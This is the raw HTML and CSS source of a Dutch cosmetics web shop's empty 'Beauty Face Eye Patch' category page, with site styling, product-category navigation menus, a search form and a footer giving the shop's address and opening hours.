.elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-940c469.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-940c469.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-a05e639.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-a05e639.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-feabc21.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-feabc21.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-wrapper{gap:15px;}.elementor-280 .elementor-element.elementor-element-437c883.elementor-view-stacked .elementor-icon{background-color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883.elementor-view-framed .elementor-icon, .elementor-280 .elementor-element.elementor-element-437c883.elementor-view-default .elementor-icon{fill:#848A94;color:#848A94;border-color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-title, .elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-title a{font-family:"Rubik", Sans-serif;font-weight:600;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-title{color:#848A94;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-description{font-family:"Rubik", Sans-serif;font-weight:bold;color:#848A94;}@media(max-width:1024px){.elementor-280 .elementor-element.elementor-element-0fea37d{padding:60px 0px 25px 0px;}.elementor-280 .elementor-element.elementor-element-11e0ce8 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-280 .elementor-element.elementor-element-f00a98e > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-280 .elementor-element.elementor-element-d41c507 > .elementor-element-populated{margin:0px 0px 16px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad{padding:0px 0px 65px 0px;}.elementor-280 .elementor-element.elementor-element-2a75b78 > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-280 .elementor-element.elementor-element-0fea37d, .elementor-280 .elementor-element.elementor-element-0fea37d > .elementor-background-overlay{border-radius:30px 30px 0px 0px;}.elementor-280 .elementor-element.elementor-element-616f8bdce15ad{padding:0px 0px 165px 0px;}.elementor-280 .elementor-element.elementor-element-7e2b850{text-align:start;}.elementor-280 .elementor-element.elementor-element-12df128{text-align:start;}.elementor-280 .elementor-element.elementor-element-cf0cf8a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-280 .elementor-element.elementor-element-3d214a4{padding:15px 0px 10px 0px;}.elementor-280 .elementor-element.elementor-element-beee86a{width:25%;}.elementor-280 .elementor-element.elementor-element-beee86a > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-940c469 .elementor-icon-box-description{font-size:10px;}.elementor-280 .elementor-element.elementor-element-116b1c2{width:25%;}.elementor-280 .elementor-element.elementor-element-116b1c2 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-a05e639 .elementor-icon-box-description{font-size:10px;}.elementor-280 .elementor-element.elementor-element-91a330e{width:25%;}.elementor-280 .elementor-element.elementor-element-91a330e > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-feabc21 .elementor-icon-box-description{font-size:10px;}.elementor-280 .elementor-element.elementor-element-fb9667c{width:25%;}.elementor-280 .elementor-element.elementor-element-fb9667c > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon{font-size:20px;}.elementor-280 .elementor-element.elementor-element-437c883 .elementor-icon-box-description{font-size:10px;}}@media(min-width:768px){.elementor-280 .elementor-element.elementor-element-11e0ce8{width:20%;}.elementor-280 .elementor-element.elementor-element-f00a98e{width:20%;}.elementor-280 .elementor-element.elementor-element-d41c507{width:20%;}.elementor-280 .elementor-element.elementor-element-a4f766f{width:40%;}.elementor-280 .elementor-element.elementor-element-beee86a{width:25%;}.elementor-280 .elementor-element.elementor-element-116b1c2{width:25%;}.elementor-280 .elementor-element.elementor-element-91a330e{width:25%;}.elementor-280 .elementor-element.elementor-element-fb9667c{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-280 .elementor-element.elementor-element-11e0ce8{width:33%;}.elementor-280 .elementor-element.elementor-element-f00a98e{width:33%;}.elementor-280 .elementor-element.elementor-element-d41c507{width:33%;}.elementor-280 .elementor-element.elementor-element-a4f766f{width:100%;}.elementor-280 .elementor-element.elementor-element-9b789c1{width:50%;}.elementor-280 .elementor-element.elementor-element-2a75b78{width:100%;}.elementor-280 .elementor-element.elementor-element-4e342df{width:50%;}}/* Start custom CSS for column, class: .elementor-element-bd4a174 */.elementor-280 .elementor-element.elementor-element-bd4a174 {    width: 140px}/* End custom CSS *//* Start custom CSS for column, class: .elementor-element-db74144 */.elementor-280 .elementor-element.elementor-element-db74144{    width: calc(100% - 140px);}/* End custom CSS */.elementor-1464 .elementor-element.elementor-element-90defcb{margin-top:0px;margin-bottom:0px;padding:19px 0px 15px 15px;}.elementor-1464 .elementor-element.elementor-element-f27c824 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}@media(min-width:768px){.elementor-1464 .elementor-element.elementor-element-5c5abd7{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-6eb04e3{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-fa1c865{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-474cd0f{width:11.5%;}.elementor-1464 .elementor-element.elementor-element-f27c824{width:53.9%;}}.elementor-534 .elementor-element.elementor-element-241d5fb{padding:32px 45px 45px 45px;}@media(min-width:768px){.elementor-534 .elementor-element.elementor-element-59f80d8{width:11.5%;}.elementor-534 .elementor-element.elementor-element-df6d5b6{width:11.5%;}.elementor-534 .elementor-element.elementor-element-2c20116{width:11.5%;}.elementor-534 .elementor-element.elementor-element-73d980a{width:11.5%;}.elementor-534 .elementor-element.elementor-element-a864fb3{width:11.5%;}.elementor-534 .elementor-element.elementor-element-35d24ab{width:11.5%;}.elementor-534 .elementor-element.elementor-element-354b6cd{width:11.5%;}.elementor-534 .elementor-element.elementor-element-4db87ef{width:19%;}}</style><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="gsf-custom-css"></style>		<style type="text/css" id="wp-custom-css">
			.mobile-toggle-icon{
    top: 110%;
			background-color: white;
        padding: 4px 11px 4px 11px;
    border-radius: 10px;
	left:0;
}
.woocommerce-shop .mobile-toggle-icon{
    top: 190%;
}
.elementor-widget-image a{
	display: contents !important;
}
@media only screen and (min-width: 768px) {
/* .custom-navbar .sub-menu{
	top:65px;
} */
	.home .slick-initialized .slick-slide{
		width:2.5% !important;
	}
/* .menu-item-13689 .custom-navbar .sub-menu{
		gap:5% !important;
	}
	.menu-item-13654 .sub-menu{
		gap:15% !important;
	} */
	
/* 	#menu-item-13655  .sub-menu{
		left:400px;
	} */
/* 	.custom-navbar .menu-item .sub-menu .menu-item{
		width:100%;
	} */
}

.mobile-toggle-icon{
	display:none;
}

.g5shop__single-breadcrumbs{
	display:none;
}		</style>
		</head>
<body class="archive tax-product_cat term-beauty-face-eye-patch term-287 wp-custom-logo wp-embed-responsive wp-theme-glowing theme-glowing woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-glowing wvs-show-label wvs-tooltip chrome no-sidebar g5core__stretched_content site-style-wide elementor-default elementor-kit-1838">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GF5VWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<!-- Open Wrapper -->
	<div id="site-wrapper" class="site-wrapper">
		        
		<div id="wrapper_content" class="wrapper-content clearfix">
		    <section class="topbar-sec py-2">
		        <div class="container-fluid">
		            <div class="d-flex justify-content-around">
		                <div class="d-flex align-items-center">
							<i class="fas fa-star d-lg-none"></i> <p>Voor 15:00 uur besteld, zelfde dag verzonden</p>
						</div>
                        <div class="d-flex align-items-center">
							<i class="fas fa-star d-lg-none"></i> <p>Altijd gratis verzending!</p>
						</div>
                        <div class="d-none d-xl-block">
							<p>Betaal met <b>After Pay</b></p>
						</div>
                        <div class="d-none d-xl-block">
							<p>E-mail: <a href="mailto:info@allesvoorcosmetica.nl">Info@AllesvoorCosmetica.nl</a></p>
						</div>
		            </div>
		        </div>
		    </section>
			<section class="nav-sec">
                <div class="container-fluid">
                    <nav class="navbar navbar-expand px-0 px-sm-3">
                        <!--<a class="navbar-brand" href="#">-->
                            <a href="https://allesvoorcosmetica.nl/" class="custom-logo-link" rel="home"><img width="178" height="81" src="https://allesvoorcosmetica.nl/wp-content/uploads/2022/11/Alles-voor-Cosmetica-Zwart.png" class="custom-logo" alt="Alles Voor Cosmetica" decoding="async" /></a>                        <!--</a>-->
                        <!--<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"-->
                        <!--    aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">-->
                        <!--    <span class="navbar-toggler-icon"></span>-->
                        <!--</button>-->
                        
                        <div class="mobile-toggle-icon d-md-none"><i class="fas fa-align-right"></i></div>
    
                        <div class="collapse navbar-collapse" id="navbarSupportedContent">
                            <ul class="navbar-nav custom-navbar"><li id="menu-item-66765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66765"><a href="https://allesvoorcosmetica.nl/">HOME</a></li>
</ul>                            <div class="header-search d-none d-lg-block ml-auto">
                                <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://allesvoorcosmetica.nl" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="100" data-is-mobile="false" data-page-id="287" data-tax="product_cat" ><form class="aws-search-form" action="https://allesvoorcosmetica.nl/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696f0a6d40851">Waar bent u naar opzoek?</label><input type="search" name="s" id="696f0a6d40851" value="" class="aws-search-field" placeholder="Waar bent u naar opzoek?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>								<a href="javascript:void(0)" class="header-search_close d-lg-none"><i class="fas fa-close"></i></a>
                            </div>
                            <ul class="navbar-nav right-navbar align-items-center">
                                <li class="menu-item d-lg-none">
                                    <a href="javascript:void(0)" class="header-search_button"><i class="fas fa-search"></i></a>
                                </li> 
                                <li class="menu-item">
                                    <a href="https://allesvoorcosmetica.nl/my-account"><i class="fas fa-user"></i></a>
                                </li>
                                <li class="menu-item">
                                    <a href="https://allesvoorcosmetica.nl/wishlist"><i class="fas fa-star"></i></a>
                                </li>
                                <li class="menu-item">
                                    <a href="https://allesvoorcosmetica.nl/cart"><i class="fas fa-shopping-cart"></i></a>
                                </li>
                            </ul>
                        </div>
                    </nav>
                </div>
            </section>
            <section class="mobile-nav-sec d-md-none">
                <div class="closeMobileNav"></div>
                <div class="mobile-close-icon"><i class="fas fa-chevron-left"></i></div>
                <div class="d-flex align-items-center mb-4 mobile-logo-div">
                    <a href="https://allesvoorcosmetica.nl/" class="custom-logo-link" rel="home"><img width="178" height="81" src="https://allesvoorcosmetica.nl/wp-content/uploads/2022/11/Alles-voor-Cosmetica-Zwart.png" class="custom-logo" alt="Alles Voor Cosmetica" decoding="async" /></a>                    <h3 class="mobile-menu-title">Menu</h3>
                </div>
                <div>
                    <ul class="navbar-nav mobile-navbar"><li id="menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14064"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/">VOETVERZORGING</a>
<ul class="sub-menu">
	<li id="menu-item-16065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16065"><a href="https://allesvoorcosmetica.nl/product-category/nails/dadi-oil/">Dadi Oil</a></li>
	<li id="menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14066"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/samenwerkende-pedicures/">Samenwerkende Pedicures</a></li>
	<li id="menu-item-14067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14067"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/volatile-voetverzorging/">Volatile Voetverzorging</a></li>
	<li id="menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14068"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/camillen-60/">Camillen 60</a></li>
	<li id="menu-item-14069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14069"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/orthofex-myko-ex/">Orthofex Myko-Ex®</a></li>
	<li id="menu-item-14070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14070"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/pedi-wol/">Pedi-Wol</a></li>
	<li id="menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14071"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/mykored/">Mykored</a></li>
	<li id="menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14072"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/voetvijlen/">Voetvijlen</a></li>
	<li id="menu-item-16444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16444"><a href="https://allesvoorcosmetica.nl/product-category/voetverzorging/alles-voor-schimmel/">Alles voor Schimmel</a></li>
</ul>
</li>
<li id="menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14065"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/">BENODIGDHEDEN</a>
<ul class="sub-menu">
	<li id="menu-item-16156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16156"><a href="https://allesvoorcosmetica.nl/product-category/barbicide/">Barbicide</a></li>
	<li id="menu-item-14801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14801"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/bamboo-handdoeken/">Bamboo Handdoeken</a></li>
	<li id="menu-item-14073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14073"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/handschoenen/">Handschoenen</a></li>
	<li id="menu-item-14074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14074"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/tissues/">Tissues &#038; Watten</a></li>
	<li id="menu-item-14075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14075"><a href="https://allesvoorcosmetica.nl/product-category/benodigdheden/pleisters/">Pleisters</a></li>
</ul>
</li>
<li id="menu-item-14169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14169"><a href="https://allesvoorcosmetica.nl/product-category/makeup/">MAKE-UP</a>
<ul class="sub-menu">
	<li id="menu-item-56617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56617"><a href="https://allesvoorcosmetica.nl/product-category/makeup/horizon-college/">Horizon College</a></li>
	<li id="menu-item-14175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14175"><a href="https://allesvoorcosmetica.nl/product-category/makeup/face-golden-rose-visagie/">Face</a></li>
	<li id="menu-item-14176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14176"><a href="https://allesvoorcosmetica.nl/product-category/makeup/eyes-eyebrow/">Eye &#038; Eyebrow</a></li>
	<li id="menu-item-14177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14177"><a href="https://allesvoorcosmetica.nl/product-category/makeup/lips/">Lips</a></li>
	<li id="menu-item-14178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14178"><a href="https://allesvoorcosmetica.nl/product-category/makeup/golden-rose-nagellak/">Nails</a></li>
	<li id="menu-item-14179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14179"><a href="https://allesvoorcosmetica.nl/product-category/makeup/skincare-makeup/">Skin Care</a></li>
	<li id="menu-item-14180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14180"><a href="https://allesvoorcosmetica.nl/product-category/makeup/golden-rose-diversen/">Accessoires</a></li>
	<li id="menu-item-14181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14181"><a href="https://allesvoorcosmetica.nl/product-category/makeup/body-care/">Body Care</a></li>
</ul>
</li>
<li id="menu-item-14170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14170"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/">HAARVERZORGING</a>
<ul class="sub-menu">
	<li id="menu-item-14748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14748"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/clean-easy/">Clean + Easy Thuisharsen</a></li>
	<li id="menu-item-14182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14182"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/loreal-expert/">L’ Oreal Expert</a></li>
	<li id="menu-item-14184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14184"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/subtil-color-lab/">Subtil Color Lab</a></li>
	<li id="menu-item-14185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14185"><a href="https://allesvoorcosmetica.nl/product-category/haarverzorging/subtil-design/">Subtil Design</a></li>
</ul>
</li>
<li id="menu-item-14171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14171"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/">WIMPERS &#038; WENKBRAUWEN</a>
<ul class="sub-menu">
	<li id="menu-item-14188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14188"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/refectocil-wimpers-en-wenkbrauwen/">Refectocil Verf</a></li>
	<li id="menu-item-14190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14190"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/ecuri/">Ecuri Wimperserum</a></li>
	<li id="menu-item-14189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14189"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/perfect-eyelash/">Perfect Eyelash Verzorging</a></li>
	<li id="menu-item-16497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16497"><a href="https://allesvoorcosmetica.nl/product-category/wimpers-en-wenkbrauwen/bo-lash-collectie/">Bo Lash</a></li>
</ul>
</li>
<li id="menu-item-14172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14172"><a href="https://allesvoorcosmetica.nl/product-category/nails/">NAILS</a>
<ul class="sub-menu">
	<li id="menu-item-16500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16500"><a href="https://allesvoorcosmetica.nl/product-category/nails/bo-nails-collectie/">Bo Nails</a></li>
	<li id="menu-item-16064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16064"><a href="https://allesvoorcosmetica.nl/product-category/nails/dadi-oil/">Dadi Oil</a></li>
	<li id="menu-item-14191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14191"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/vinylux/">CND Vinylux</a></li>
	<li id="menu-item-14192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14192"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/top-coat/">CND Top Coats</a></li>
	<li id="menu-item-14193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14193"><a href="https://allesvoorcosmetica.nl/product-category/makeup/golden-rose-nagellak/">Golden Rose Nagellak</a></li>
	<li id="menu-item-14194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14194"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/essentials/">CND Essentials</a></li>
	<li id="menu-item-14195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14195"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/vinylux-2-in-1/">CND Vinylux 2 In 1</a></li>
	<li id="menu-item-14391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14391"><a href="https://allesvoorcosmetica.nl/product-category/nails/cnd/cnd-rise-shine-collectie/">CND Rise &#038; Shine Collectie</a></li>
</ul>
</li>
<li id="menu-item-14173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14173"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/">VERZORGING</a>
<ul class="sub-menu">
	<li id="menu-item-14392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14392"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/ll-skincare/">LL Skincare</a></li>
	<li id="menu-item-14393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14393"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/beauty-face-maskers/">Gezichtsmaskers</a></li>
	<li id="menu-item-14394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14394"><a href="https://allesvoorcosmetica.nl/product-category/makeup/skincare-makeup/">Golden Rose Skincare</a></li>
	<li id="menu-item-14395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14395"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/kueshi/">Kueshi</a></li>
	<li id="menu-item-14396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14396"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/meditopics/">Meditopics</a></li>
	<li id="menu-item-14397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14397"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/volatile/">Volatile</a></li>
	<li id="menu-item-14398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14398"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/naturys/">Natùrys</a></li>
	<li id="menu-item-14399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14399"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/solar-tea/">Zonne Producten</a></li>
	<li id="menu-item-14400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14400"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/nature-up/">Nature Up</a></li>
</ul>
</li>
<li id="menu-item-14174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14174"><a href="https://allesvoorcosmetica.nl/product-category/verzorging/ice-globes/">IJSMASSAGE</a>
<ul class="sub-menu">
	<li id="menu-item-14401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14401"><a href="https://allesvoorcosmetica.nl/http:/shop/verzorging/ice-globes/fraicheur-paris-ice-globes-white/">Fraicheur Paris Ice Globes</a></li>
	<li id="menu-item-14402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14402"><a href="https://allesvoorcosmetica.nl/http:/shop/verzorging/ice-globes/vit-ice-massager-voor-cryo-therapie/">Vit-Ice® Massager</a></li>
</ul>
</li>
</ul>                </div>
            </section>
			<div class="g5core-page-title page-title-layout-boxed g5core-page-title-default">
										<div class="breadcrumbs-wrap">
				<div class="container">
					<ul class="g5core-breadcrumbs"><li><a href="https://allesvoorcosmetica.nl"><span>Home</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://allesvoorcosmetica.nl/shop/"><span>Shop</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://allesvoorcosmetica.nl/product-category/verzorging/"><span>Verzorging</span></a></li><li class="breadcrumb-sep">/</li><li><a href="https://allesvoorcosmetica.nl/product-category/verzorging/beauty-face-maskers/"><span>Beauty Face Maskers</span></a></li><li class="breadcrumb-sep">/</li><li class="breadcrumb-leaf">Beauty Face Eye Patch</li></ul>				</div>
			</div>
				<div class="container">
			<div class="page-title-inner">
				<div class="page-title-content">
											<h1 class="page-main-title">Beauty Face Eye Patch</h1>
														</div>
			</div>
		</div>
	</div>
<!-- Primary Content Wrapper -->
<div id="primary-content" class="">
	<!-- Primary Content Container -->
	<div class="container">
		<!-- Primary Content Row -->
		<div class="row">
			<!-- Primary Content Inner -->
			<div id="main-content" class="col">


			
			<div class="g5shop__archive-wrapper">
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		Geen producten gevonden die aan uw zoekcriteria voldoen.	</div>
</div>
</div>
			</div> <!-- End Primary Content Inner -->
					</div> <!-- End Primary Content Row -->
	</div> <!-- End Primary Content Container -->
</div> <!-- End Primary Content Wrapper -->
		</div><!-- /.wrapper_content -->

		<footer id="site-footer" class="g5core-site-footer footer-layout-stretched">
	<div class="container">
				<div data-elementor-type="wp-post" data-elementor-id="280" class="elementor elementor-280" data-elementor-post-type="g5core_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0fea37d g5core__el-width-1440 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0fea37d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-11e0ce8" data-id="11e0ce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88a5372 sm-text elementor-widget elementor-widget-text-editor" data-id="88a5372" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="line-height: 26px; max-width: 150px;">Celsiusstraat 19<br>1704 RX Heerhugowaard</p>
<p style="line-height: 26px; max-width: 150px;"><strong>Openingstijden:</strong><br>Maandag t/m donderdag: 9.00 – 17.00<br>Vrijdag: 9.00 – 16.00 uur</p>
<p class="mb-0"><strong class="heading-color">Tel: 072-7435793</strong><br>info@la-lique.nl</p>								</div>
				</div>
					</div>
		</div>
